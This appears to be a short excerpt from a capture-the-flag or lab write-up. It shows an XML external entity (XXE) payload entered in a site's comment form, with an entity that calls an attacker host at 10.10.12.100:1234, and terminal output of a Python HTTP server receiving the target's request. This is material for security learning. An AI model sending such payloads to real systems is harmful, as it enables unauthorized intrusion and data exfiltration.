 Add a comment on the website.
<!DOCTYPE teste
[
<!ENTITY % test SYSTEM "http://10.10.12.100:1234">
%test;
]
>
Submit
Comment Preview:
Name:
Author :
Comment :
flux@nasa: /tmp
File Edit View Search Terminal Tabs Help
flux@nasa: ~/Downloads × flux@nasa: /tmp × flux@nasa: /tmp ×
flux@nasa:/tmp$ python3 -m http.server 1234
Serving HTTP on 0.0.0.0 port 1234 (http://0.0.0.0:1234/) ...
10.9.2.12 - - [23/Nov/2022 21:41:49] "GET / HTTP/1.0" 200 -